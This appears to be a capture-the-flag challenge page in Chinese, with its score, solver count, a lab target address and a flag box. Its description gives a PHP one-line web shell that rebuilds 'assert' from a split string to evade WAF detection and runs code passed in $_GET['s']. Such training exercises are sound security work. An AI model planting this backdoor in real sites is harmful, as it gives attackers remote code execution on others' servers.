 shell WEB 未解决 分数: 25 金币: 3
题目作者: harry
一 血: dotast
一血奖励: 1金币
解 决: 3397
提 示:
描 述: 送给大家一个过狗一句话 $poc="a#s#s#e#r#t"; $poc_1=explode("#",$poc);
$poc_2=$poc_1[0].$poc_1[1].$poc_1[2].$poc_1[3].$poc_1[4].$poc_1[5]; $poc_2($_GET['s'])
http://114.67.175.224:15800
01:49:58
删除场景 延时场景
请输入flag 提交